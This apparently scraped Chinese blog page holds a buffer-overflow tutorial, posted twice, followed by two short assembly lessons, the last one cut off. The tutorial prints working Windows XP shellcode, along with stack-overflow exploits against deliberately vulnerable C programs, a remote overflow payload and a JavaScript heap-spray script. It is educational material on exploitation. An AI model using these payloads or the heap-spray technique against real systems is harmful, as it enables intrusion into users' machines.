搜索到
190
篇与
的结果
-
 缓冲区溢出漏洞 缓冲区溢出的根本原因是冯洛伊曼体系的计算机并不严格的区分代码段和数据段,只是简单的根据eip的指向来决定哪些是代码,所以缓冲区溢出攻击都会通过某种方式修改eip的值,让其指向恶意代码。缓冲区溢出攻击一般分为堆缓冲区溢出攻击和栈缓冲区溢出攻击栈缓冲区溢出攻击栈缓冲区溢出攻击的一般是传入一个超长的带有shellcode的字符缓冲,覆盖栈中的EIP值,这样当函数执行完成返回后就会返回到有shellcode的地方,执行恶意代码,下面我们通过一个例子详细的分析void msg_display(char * buf) { char msg[200]; strcpy(msg,buf); cout<<msg<<endl; }这个函数分配了200个字节的缓冲区,然后通过strcpy函数将传进来的字符串复制到缓冲区中,最后输出,如果传入的字符串大于200的话就会发生溢出,并向后覆盖堆栈中的信息,如果只是一些乱码的话那个最多造成程序崩溃,如果传入的是一段精心设计的代码,那么计算机可能回去执行这段攻击代码。在调用函数时它的汇编代码大致上是这样的;调用函数 push buf call msg_display ;函数调用完成后平衡堆栈 add esp, 4 ;函数中的汇编代码 ;保留原始的ebp,在release版中没有ebp push ebp mov eb, esp ;这个具体是多少我也 不太清楚,VC上默认给48h再加上函数中所有局部变量的大小计算得到的是110h sub esp 110h ;....其他操作 ;返回 mov esp,ebp pop ebp ret函数的堆栈大致如下如果传入的buf长度小于等于200的话,那么这个函数不会有问题,如果传入的大于200就会向后面溢出,覆盖后面的内容,一般针对这种漏洞,攻击者会精心构造一个字符串,这段字符串大致是由这些内容组成:204个不为0的随机字符 + jmp esp指令的地址+shellcode这样在最后执行完函数中的操作时在返回时会将eip的值改成jmp esp的指令所在的地址,CPU就会执行esp所指向的位置的指令,而这个位置正是攻击者通过溢出手段所提供的攻击代码。至于这个jmp esp的地址在原始程序所生成的汇编代码中有大量这样的代码,通过暴力搜索很容易得到,覆盖之后,在函数返回之前的时候堆栈的环境大致如下ret指令与call是互逆的,首先ret地址出栈,这样esp就指向后面的攻击代码,然后根据eip指向的地址去执行jmp esp的代码,这样就能顺利的去执行攻击代码了。下面是一个利用缓冲区溢出攻击的例子unsigned char shellcode[] = "\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" "\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x7b\x1d\x80\x7c" "\x52\x8D\x45\xF4\x50" "\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E" "\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" "\xFF\xD0"; void func1(char* s) { char buf[10]; strcpy(buf, s); } void func2(void) { printf("Hacked by me.\n"); exit(0); } int main(int argc, char* argv[]) { char badCode[] = "aaaabbbb2222cccc4444ffff"; DWORD* pEIP = (DWORD*)&badCode[16]; //*pEIP = (DWORD)func2; *pEIP = (DWORD)shellcode; func1(badCode); return 0; }这个代码是xp的debug模式下运行,func1会出现缓冲区溢出的漏洞,在主函数中我们利用了这个漏洞,传入了一个超长的字符串,其中shellcode是一个开启command part对应的机器码,在主函数中我们首先定义了一个非法的字符串,然后将字符串的弟16个字符赋值为shellcode的首地址,为什么这里是16个呢,稍作计算就可以得出这个数,在func1中提供的缓冲是10个,根据内存对齐,其实它是占12个字节,接着在他的下面是老ebp,占4个字节,所以eip的返回地址是在buf + 12 + 4 = buf + 16的位置。这样就将原始的老eip的地址修改为了shellcode的首地址。而如果我们打开下面注释的语句,而将之前的那句给pEip赋值的语句注释起来,那么将会执行func2,通过这句将ret的地址修改为func2的首地址,那么自然会执行func2函数,需要注意的是在shellcode中一般都会在结束的位置调用一个ExitProcess,因为我们通过缓冲区溢出将代码写到了堆栈上,如果代码接着向下执行,就会执行堆栈上的无效代码,这样程序肯定会崩溃,而被攻击者也会发现。另外一点是对于像strcpy这样根据字符串末尾的\0来做为拷贝结束的标志的函数,利用它的漏洞则shellcode的中简不能出现\0,即使有也要用其他类似的指令替代就向把mov eax, 0这样的替换成xor eax, eax这个是在本地做的缓冲区溢出的例子,这个例子是自己攻击自己,这样起不到攻击的效果,下面这个是通过文件的方式进行攻击。#include <stdio.h> #include <windows.h> #define PASSWORD "1234567" int verify_password (char *password) { int authenticated; char buffer[44]; authenticated=strcmp(password,PASSWORD); strcpy(buffer,password);//over flowed here! return authenticated; } int main() { int valid_flag=0; char password[1024]; HANDLE hFile = NULL; DWORD dwReadLength = 0; LoadLibrary("user32.dll");//prepare for messagebox hFile = CreateFile("password.txt", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); if (NULL == hFile) { printf("open file error!\n"); return 0; } ReadFile(hFile, password, 1024, &dwReadLength, NULL); if (0 == dwReadLength) { printf("read error!\n"); return 0; } valid_flag = verify_password(password); if(valid_flag) { printf("incorrect password!\n"); } else { printf("Congratulation! You have passed the verification!\n"); } CloseHandle(hFile); return 0; }同样,这个程序发生溢出漏洞主要的位置是在verify_password 函数中的strcpy中,函数提供了44个字节的缓冲,但是我们传入的字符可能大于44,而这次攻击的主要代码是放在password.txt这个文件中,我们使用16进制的查看器,查看这个文件,得到如下结果根据计算可以得出,修改eip的位置应该是在44 + 4 + 4 = 52 = 0x34 位置进行,而在xpsp3中0x77d29353对应的是jmp esp的地址,这个是我调试的图仔细的对照发现,这段汇编码 所对应的机器码与文件中后面的部分完全一样。这样就完成了一个shellcode的注入下面的例子是一个远程注入的例子,通过虚拟机模拟两台计算机之间的通信void msg_display(char * buf) { char msg[200]; strcpy(msg,buf);// overflow here, copy 0x200 to 200 cout<<"********************"<<endl; cout<<"received:"<<endl; cout<<msg<<endl; }服务器端的程序主要功能是从客户端接收数据,并调用该函数打印字符串,从函数的代码来看,如果传入的字符少于200则不会出现问题,如果大于200,则会发生溢出。所以在这种情况下,攻击者从客户端发送一段精心构造的字符,进行缓冲区溢出攻击,执行它的恶意代码,原理与本地端程序的相同,下面是shellcode部分的代码unsigned char buff[0x200] = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaa"//200个a "\x53\x93\xd2\x77"//jmp esp "\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" "\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x7b\x1d\x80\x7c" //loadlibrary地址 "\x52\x8D\x45\xF4\x50" "\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x61\x6c\x63\x89\x45\xF4\xB8\x2e\x65\x78\x65" "\x89\x45\xF8\xB8\x20\x20\x20\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" //sytem函数地址 system("calc.exe"); "\xFF\xD0" "\x53\xb8\xfa\xca\x81\x7c"//ExitProcess Address "\xff\xd0"//ExitProcess(0); ;服务器是采用release的方式编译的,所以在调用函数的时候没有进行ebp的压栈,所以在弟200个字符的位置就是jmp esp的地址,后面紧跟着攻击者构建的攻击代码,这段机器码主要的功能是弹出一个计算器从上面的例子中我们看到许多shellcode都是采用16进制的方式硬编码出来的,而我们不可能真的拿16进制的机器码去编写程序,所以有的时候为了实现特定的功能,可以先使用C编写相关的代码,然后通过调试在VS中点击ALT + 8得到对应的汇编码,在汇编的界面上点击右键,选择显示汇编码那个选项就可以得到上面调试图片的代码,前面是地址,后面是汇编对应的机器码。堆栈协同攻击在使用栈溢出攻击的时候经常会破坏原始的堆栈,这样在执行完成攻击代码后如果不结束程序,一般程序都会崩溃,堆栈协同攻击是将攻击代码写入到堆中,对于栈来说只覆盖ret位置的地址,让其指向一个特定的地址,并将攻击代码写到这个地址上。通过缓冲区溢出的方式将栈中保存的eip的值修改为0x0c0c0c0c,然后在堆中分配200M的内存,将这200M分为200分,每份1M,都填充为、\0x90\0x90\0x90.......\0x90 + shellcode + 0x00...0x00的方式,这样在函数返回时会返回到对应的地址,执行攻击代码。在这有几个问题。为什么需要给填充那么多90也就是Nop指令?我们说上面给的地址只是假想的地址,并不能保证分配的堆内存一定是这个首地址,如果堆内存以shellcode开头那么如果这个时候0x0c0c0c0c很有可能正好落在shellcode的某个指令里面,可能会发生指令截断,而执行错误的指令,所以前面以nop指令填充,Nop占一个字节,所以可以避免这种问题为什么要用0x0c0c0c0c这种对称的值做为返回地址?要回答这个问题我们先假设这样一个情景,现在有一个获取文件全路径的函数,先通过某个方式得到文件所在目录szPath,然后根据用户传入的名称调用strcat将两个字符串进行拼接,然后最后返回,这个时候strcat由于不校验缓冲区的大小,就产生了一个可以利用的漏洞,但是由于返回的szPath路径长度不确定,那么我们传入多少个字符可以刚好溢出到ret的地址呢?有一种方法就是将所有的四个字节都写入这个返回地址,就像0x12345678 0x12345678 0x12345678这种,但是由于我们不知道szPath具体会是多少个字符,如果比我们预计的多一个那么覆盖到的就可能是0x34567812如果少一个则会是0x78123456,这些都不是我们想要的,所以采用0x0c0c0c0c这种对称的返回地址不管你的szPath是多少个字节,我都可以正确的将这个地址覆盖到ret的位置。为什么要分配200M这么到的空间,而且怎么保证这个0x0c0c0c0c一定落在这200M里面?由于系统是随机分配的堆内存,所以分配的这块内存的首地址具体实多少谁也不知道,也不能保证这个0x0c0c0c0c一定会落在这200M空间内,所以我们分配这么大的空间,分为200份,每份都有这个shellcode,纯粹只是为了加大这个0x0c0c0c0c命中的概率,毕竟相比于shellcode不到几K的大小200M其实是很大的。这个方法跳转到的地址是不确定的,有一定的盲目性,所以又叫做盲跳攻击下面是一个利用javascript写得堆栈协同攻击的例子:<script language="javascript"> var codeTemp = "%u558B%uEC33%uC050%u5050%uC645%uF44D%uC645%uF553" +"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" +"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" +"\x7b\x1d\x80\x7c" //loadlibrary地址 +"\x52\x8D\x45\xF4\x50" +"\xFF\x55\xF0" +"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x61\x6c\x63\x89\x45\xF4\xB8\x2e\x65\x78\x65" +"\x89\x45\xF8\xB8\x20\x20\x20\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" +"\x50\xB8" +"\xc7\x93\xbf\x77" //sytem函数地址 system("calc.exe"); +"\xFF\xD0" +"\x53\xb8\xfa\xca\x81\x7c"//ExitProcess Address +"\xff\xd0"//ExitProcess(0); var codeTemp22 = "%u8B55%u33EC%u50C0%u5050%u45C6%u4DF4%u45C6%u53F5" //+"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" +"\u45C6\u56F6\u45C6\u43F7\u45C6\u52F8\u45C6\u54F9\u45C6\u2eFA\u45C6" +"\u44FB\u45C6\u4CFC\u45C6\u4CFD\uBA90" //s+"\uC644\uFC45\uC64C\uFD45\uBA4C" +"\u1d7b\u7c80" //loadlibrary地址 +"\u8D52\uF445\uFF50" +"\uF055" +"\u8B55\u83EC\u2CEC\u63B8\u6c61\u8963\uF445\u2eB8\u7865\u8965" +"\uF845\u20B8\u2020\u8922\uFC45\uD233\u5588\u8DFF\uF445" +"\uB850" +"\u93c7\u77bf" //sytem函数地址 system("calc.eue"); +"\uD0FF" +"\ub853\ucafa\u7c81"//EuitProcess Address +"\ud0ff"//EuitProcess(0); var shellcode=unescape(codeTemp22) ; var nop=unescape("%u9090%u9090"); while (nop.length<= 0x100000/2) { nop+=nop; } nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2 ); var slide = new Array();//fill 200MB heap memory with our block for (var i=0; i<200; i++) { slide[i] = nop + shellcode; } </script>这段代码首先利用循环分配了200M的空间,将每兆都写入shellcode加上nop指令,如果浏览器打开这个段代码将会在某个堆上面写入这段shellcode,如果浏览器被人利用溢出攻击将返回地址改为0x0c0c0c0c,那么很可能会跳转到这段代码上面,在测试的时候可以使用dll注入的方式,制造一个缓冲区溢出漏洞,然后在触发它就可以实现这个。下面是dll中用来触发溢出的代码char *szOverflowBuff[] = "\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x0c\x0c\x0c\x0c"; void test_overflow() { char szBuf[28]; strcpy(szBuf, szOverflowBuff); }那么在debug版本下这个字符串刚好能够覆盖ret的地址,所以如果IE首先打开了之前的脚本,将shellcode写入到内存中的,然后再执行这个代码,就会覆盖ret在返回返回的时候跳转到shellcode的位置执行shellcode的内容。
缓冲区溢出漏洞 缓冲区溢出的根本原因是冯洛伊曼体系的计算机并不严格的区分代码段和数据段,只是简单的根据eip的指向来决定哪些是代码,所以缓冲区溢出攻击都会通过某种方式修改eip的值,让其指向恶意代码。缓冲区溢出攻击一般分为堆缓冲区溢出攻击和栈缓冲区溢出攻击栈缓冲区溢出攻击栈缓冲区溢出攻击的一般是传入一个超长的带有shellcode的字符缓冲,覆盖栈中的EIP值,这样当函数执行完成返回后就会返回到有shellcode的地方,执行恶意代码,下面我们通过一个例子详细的分析void msg_display(char * buf) { char msg[200]; strcpy(msg,buf); cout<<msg<<endl; }这个函数分配了200个字节的缓冲区,然后通过strcpy函数将传进来的字符串复制到缓冲区中,最后输出,如果传入的字符串大于200的话就会发生溢出,并向后覆盖堆栈中的信息,如果只是一些乱码的话那个最多造成程序崩溃,如果传入的是一段精心设计的代码,那么计算机可能回去执行这段攻击代码。在调用函数时它的汇编代码大致上是这样的;调用函数 push buf call msg_display ;函数调用完成后平衡堆栈 add esp, 4 ;函数中的汇编代码 ;保留原始的ebp,在release版中没有ebp push ebp mov eb, esp ;这个具体是多少我也 不太清楚,VC上默认给48h再加上函数中所有局部变量的大小计算得到的是110h sub esp 110h ;....其他操作 ;返回 mov esp,ebp pop ebp ret函数的堆栈大致如下如果传入的buf长度小于等于200的话,那么这个函数不会有问题,如果传入的大于200就会向后面溢出,覆盖后面的内容,一般针对这种漏洞,攻击者会精心构造一个字符串,这段字符串大致是由这些内容组成:204个不为0的随机字符 + jmp esp指令的地址+shellcode这样在最后执行完函数中的操作时在返回时会将eip的值改成jmp esp的指令所在的地址,CPU就会执行esp所指向的位置的指令,而这个位置正是攻击者通过溢出手段所提供的攻击代码。至于这个jmp esp的地址在原始程序所生成的汇编代码中有大量这样的代码,通过暴力搜索很容易得到,覆盖之后,在函数返回之前的时候堆栈的环境大致如下ret指令与call是互逆的,首先ret地址出栈,这样esp就指向后面的攻击代码,然后根据eip指向的地址去执行jmp esp的代码,这样就能顺利的去执行攻击代码了。下面是一个利用缓冲区溢出攻击的例子unsigned char shellcode[] = "\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" "\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x7b\x1d\x80\x7c" "\x52\x8D\x45\xF4\x50" "\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x6F\x6D\x6D\x89\x45\xF4\xB8\x61\x6E\x64\x2E" "\x89\x45\xF8\xB8\x63\x6F\x6D\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" "\xFF\xD0"; void func1(char* s) { char buf[10]; strcpy(buf, s); } void func2(void) { printf("Hacked by me.\n"); exit(0); } int main(int argc, char* argv[]) { char badCode[] = "aaaabbbb2222cccc4444ffff"; DWORD* pEIP = (DWORD*)&badCode[16]; //*pEIP = (DWORD)func2; *pEIP = (DWORD)shellcode; func1(badCode); return 0; }这个代码是xp的debug模式下运行,func1会出现缓冲区溢出的漏洞,在主函数中我们利用了这个漏洞,传入了一个超长的字符串,其中shellcode是一个开启command part对应的机器码,在主函数中我们首先定义了一个非法的字符串,然后将字符串的弟16个字符赋值为shellcode的首地址,为什么这里是16个呢,稍作计算就可以得出这个数,在func1中提供的缓冲是10个,根据内存对齐,其实它是占12个字节,接着在他的下面是老ebp,占4个字节,所以eip的返回地址是在buf + 12 + 4 = buf + 16的位置。这样就将原始的老eip的地址修改为了shellcode的首地址。而如果我们打开下面注释的语句,而将之前的那句给pEip赋值的语句注释起来,那么将会执行func2,通过这句将ret的地址修改为func2的首地址,那么自然会执行func2函数,需要注意的是在shellcode中一般都会在结束的位置调用一个ExitProcess,因为我们通过缓冲区溢出将代码写到了堆栈上,如果代码接着向下执行,就会执行堆栈上的无效代码,这样程序肯定会崩溃,而被攻击者也会发现。另外一点是对于像strcpy这样根据字符串末尾的\0来做为拷贝结束的标志的函数,利用它的漏洞则shellcode的中简不能出现\0,即使有也要用其他类似的指令替代就向把mov eax, 0这样的替换成xor eax, eax这个是在本地做的缓冲区溢出的例子,这个例子是自己攻击自己,这样起不到攻击的效果,下面这个是通过文件的方式进行攻击。#include <stdio.h> #include <windows.h> #define PASSWORD "1234567" int verify_password (char *password) { int authenticated; char buffer[44]; authenticated=strcmp(password,PASSWORD); strcpy(buffer,password);//over flowed here! return authenticated; } int main() { int valid_flag=0; char password[1024]; HANDLE hFile = NULL; DWORD dwReadLength = 0; LoadLibrary("user32.dll");//prepare for messagebox hFile = CreateFile("password.txt", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL); if (NULL == hFile) { printf("open file error!\n"); return 0; } ReadFile(hFile, password, 1024, &dwReadLength, NULL); if (0 == dwReadLength) { printf("read error!\n"); return 0; } valid_flag = verify_password(password); if(valid_flag) { printf("incorrect password!\n"); } else { printf("Congratulation! You have passed the verification!\n"); } CloseHandle(hFile); return 0; }同样,这个程序发生溢出漏洞主要的位置是在verify_password 函数中的strcpy中,函数提供了44个字节的缓冲,但是我们传入的字符可能大于44,而这次攻击的主要代码是放在password.txt这个文件中,我们使用16进制的查看器,查看这个文件,得到如下结果根据计算可以得出,修改eip的位置应该是在44 + 4 + 4 = 52 = 0x34 位置进行,而在xpsp3中0x77d29353对应的是jmp esp的地址,这个是我调试的图仔细的对照发现,这段汇编码 所对应的机器码与文件中后面的部分完全一样。这样就完成了一个shellcode的注入下面的例子是一个远程注入的例子,通过虚拟机模拟两台计算机之间的通信void msg_display(char * buf) { char msg[200]; strcpy(msg,buf);// overflow here, copy 0x200 to 200 cout<<"********************"<<endl; cout<<"received:"<<endl; cout<<msg<<endl; }服务器端的程序主要功能是从客户端接收数据,并调用该函数打印字符串,从函数的代码来看,如果传入的字符少于200则不会出现问题,如果大于200,则会发生溢出。所以在这种情况下,攻击者从客户端发送一段精心构造的字符,进行缓冲区溢出攻击,执行它的恶意代码,原理与本地端程序的相同,下面是shellcode部分的代码unsigned char buff[0x200] = "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa" "aaaaa"//200个a "\x53\x93\xd2\x77"//jmp esp "\x55\x8B\xEC\x33\xC0\x50\x50\x50\xC6\x45\xF4\x4D\xC6\x45\xF5\x53" "\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" "\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" "\x7b\x1d\x80\x7c" //loadlibrary地址 "\x52\x8D\x45\xF4\x50" "\xFF\x55\xF0" "\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x61\x6c\x63\x89\x45\xF4\xB8\x2e\x65\x78\x65" "\x89\x45\xF8\xB8\x20\x20\x20\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" "\x50\xB8" "\xc7\x93\xbf\x77" //sytem函数地址 system("calc.exe"); "\xFF\xD0" "\x53\xb8\xfa\xca\x81\x7c"//ExitProcess Address "\xff\xd0"//ExitProcess(0); ;服务器是采用release的方式编译的,所以在调用函数的时候没有进行ebp的压栈,所以在弟200个字符的位置就是jmp esp的地址,后面紧跟着攻击者构建的攻击代码,这段机器码主要的功能是弹出一个计算器从上面的例子中我们看到许多shellcode都是采用16进制的方式硬编码出来的,而我们不可能真的拿16进制的机器码去编写程序,所以有的时候为了实现特定的功能,可以先使用C编写相关的代码,然后通过调试在VS中点击ALT + 8得到对应的汇编码,在汇编的界面上点击右键,选择显示汇编码那个选项就可以得到上面调试图片的代码,前面是地址,后面是汇编对应的机器码。堆栈协同攻击在使用栈溢出攻击的时候经常会破坏原始的堆栈,这样在执行完成攻击代码后如果不结束程序,一般程序都会崩溃,堆栈协同攻击是将攻击代码写入到堆中,对于栈来说只覆盖ret位置的地址,让其指向一个特定的地址,并将攻击代码写到这个地址上。通过缓冲区溢出的方式将栈中保存的eip的值修改为0x0c0c0c0c,然后在堆中分配200M的内存,将这200M分为200分,每份1M,都填充为、\0x90\0x90\0x90.......\0x90 + shellcode + 0x00...0x00的方式,这样在函数返回时会返回到对应的地址,执行攻击代码。在这有几个问题。为什么需要给填充那么多90也就是Nop指令?我们说上面给的地址只是假想的地址,并不能保证分配的堆内存一定是这个首地址,如果堆内存以shellcode开头那么如果这个时候0x0c0c0c0c很有可能正好落在shellcode的某个指令里面,可能会发生指令截断,而执行错误的指令,所以前面以nop指令填充,Nop占一个字节,所以可以避免这种问题为什么要用0x0c0c0c0c这种对称的值做为返回地址?要回答这个问题我们先假设这样一个情景,现在有一个获取文件全路径的函数,先通过某个方式得到文件所在目录szPath,然后根据用户传入的名称调用strcat将两个字符串进行拼接,然后最后返回,这个时候strcat由于不校验缓冲区的大小,就产生了一个可以利用的漏洞,但是由于返回的szPath路径长度不确定,那么我们传入多少个字符可以刚好溢出到ret的地址呢?有一种方法就是将所有的四个字节都写入这个返回地址,就像0x12345678 0x12345678 0x12345678这种,但是由于我们不知道szPath具体会是多少个字符,如果比我们预计的多一个那么覆盖到的就可能是0x34567812如果少一个则会是0x78123456,这些都不是我们想要的,所以采用0x0c0c0c0c这种对称的返回地址不管你的szPath是多少个字节,我都可以正确的将这个地址覆盖到ret的位置。为什么要分配200M这么到的空间,而且怎么保证这个0x0c0c0c0c一定落在这200M里面?由于系统是随机分配的堆内存,所以分配的这块内存的首地址具体实多少谁也不知道,也不能保证这个0x0c0c0c0c一定会落在这200M空间内,所以我们分配这么大的空间,分为200份,每份都有这个shellcode,纯粹只是为了加大这个0x0c0c0c0c命中的概率,毕竟相比于shellcode不到几K的大小200M其实是很大的。这个方法跳转到的地址是不确定的,有一定的盲目性,所以又叫做盲跳攻击下面是一个利用javascript写得堆栈协同攻击的例子:<script language="javascript"> var codeTemp = "%u558B%uEC33%uC050%u5050%uC645%uF44D%uC645%uF553" +"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" +"\x45\xFB\x44\xC6\x45\xFC\x4C\xC6\x45\xFD\x4C\xBA" +"\x7b\x1d\x80\x7c" //loadlibrary地址 +"\x52\x8D\x45\xF4\x50" +"\xFF\x55\xF0" +"\x55\x8B\xEC\x83\xEC\x2C\xB8\x63\x61\x6c\x63\x89\x45\xF4\xB8\x2e\x65\x78\x65" +"\x89\x45\xF8\xB8\x20\x20\x20\x22\x89\x45\xFC\x33\xD2\x88\x55\xFF\x8D\x45\xF4" +"\x50\xB8" +"\xc7\x93\xbf\x77" //sytem函数地址 system("calc.exe"); +"\xFF\xD0" +"\x53\xb8\xfa\xca\x81\x7c"//ExitProcess Address +"\xff\xd0"//ExitProcess(0); var codeTemp22 = "%u8B55%u33EC%u50C0%u5050%u45C6%u4DF4%u45C6%u53F5" //+"\xC6\x45\xF6\x56\xC6\x45\xF7\x43\xC6\x45\xF8\x52\xC6\x45\xF9\x54\xC6\x45\xFA\x2E\xC6" +"\u45C6\u56F6\u45C6\u43F7\u45C6\u52F8\u45C6\u54F9\u45C6\u2eFA\u45C6" +"\u44FB\u45C6\u4CFC\u45C6\u4CFD\uBA90" //s+"\uC644\uFC45\uC64C\uFD45\uBA4C" +"\u1d7b\u7c80" //loadlibrary地址 +"\u8D52\uF445\uFF50" +"\uF055" +"\u8B55\u83EC\u2CEC\u63B8\u6c61\u8963\uF445\u2eB8\u7865\u8965" +"\uF845\u20B8\u2020\u8922\uFC45\uD233\u5588\u8DFF\uF445" +"\uB850" +"\u93c7\u77bf" //sytem函数地址 system("calc.eue"); +"\uD0FF" +"\ub853\ucafa\u7c81"//EuitProcess Address +"\ud0ff"//EuitProcess(0); var shellcode=unescape(codeTemp22) ; var nop=unescape("%u9090%u9090"); while (nop.length<= 0x100000/2) { nop+=nop; } nop = nop.substring(0, 0x100000/2 - 32/2 - 4/2 - shellcode.length - 2/2 ); var slide = new Array();//fill 200MB heap memory with our block for (var i=0; i<200; i++) { slide[i] = nop + shellcode; } </script>这段代码首先利用循环分配了200M的空间,将每兆都写入shellcode加上nop指令,如果浏览器打开这个段代码将会在某个堆上面写入这段shellcode,如果浏览器被人利用溢出攻击将返回地址改为0x0c0c0c0c,那么很可能会跳转到这段代码上面,在测试的时候可以使用dll注入的方式,制造一个缓冲区溢出漏洞,然后在触发它就可以实现这个。下面是dll中用来触发溢出的代码char *szOverflowBuff[] = "\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x31\x0c\x0c\x0c\x0c"; void test_overflow() { char szBuf[28]; strcpy(szBuf, szOverflowBuff); }那么在debug版本下这个字符串刚好能够覆盖ret的地址,所以如果IE首先打开了之前的脚本,将shellcode写入到内存中的,然后再执行这个代码,就会覆盖ret在返回返回的时候跳转到shellcode的位置执行shellcode的内容。 -
用call和ret实现子程序 ret和call是另外两种转移指令,它们与jmp的主要区别是,它们还包含入栈和出栈的操作。具体的原理如下:ret操作相当于:pop ip(直接将栈顶元素赋值给ip寄存器)call s的操作相当于:push ip jmp s(先将ip的值压栈,再跳转)retf的操作相当于:pop ip pop cscall dword ptr s相当于:push cs push ip这两组指令为我们编写含子函数的程序提供了便利,一般的格式如下:main: ......... call s ........ a s: ........ call s1 .......... b ret s1: .......... call s2 ......... c ret s2: ......... d call s3 ret s3: ........ ret分析以上的程序,假设call的下一条指令的偏移地址分别为:a、b、c、d随着程序的执行,ip指向call指令,CPU将这条指令放入指令缓冲器,执行上一条指令,然后ip指向下一条指令,ip = a。执行call指令,根据call的原理先执行a入栈,此时栈中的情况如下然后跳转到s,执行到call指令处时,ip = b,b首先入栈,然后跳转到s1执行到s1处的call指令时,ip = c,c入栈,然后跳转到s2执行到s2处的call指令时,ip = d,d入栈,然后跳转到s3执行到s3处的ret指令时,栈顶元素出栈,ip = d,程序返回到s2中,到ret时,ip = c,程序返回到s1,再次执行ret,ip = b,程序返回到s,执行ret,ip = a,程序返回到main中,接下来正常执行main中的代码,知道整个程序结束。
-

汇编转移指令jmp原理 在计算机中存储的都是二进制数,计算机将内存中的某些数当做代码,某些数当做数据。在根本上,将cs,ip寄存器所指向的内存当做代码,指令转移就是修改cs,ip寄存器的指向,汇编中提供了一种修改它们的指令——jmp。jmp指令可以修改IP或cs和IP的值来实现指令转移,指令格式为:”jmp 标号“将指令转移到标号处,例如:CODES SEGMENT ASSUME CS:CODES START: MOV AX,0 jmp s inc ax s: mov ax,3 MOV AH,4CH INT 21H CODES ENDS END START通过单步调试可以看出在执行jmp后直接执行s标号后面的代码,此时ax为3,。jmp s所对应的机器码为"EB01",在“Inc ax”后面再加其他的指令(加两个 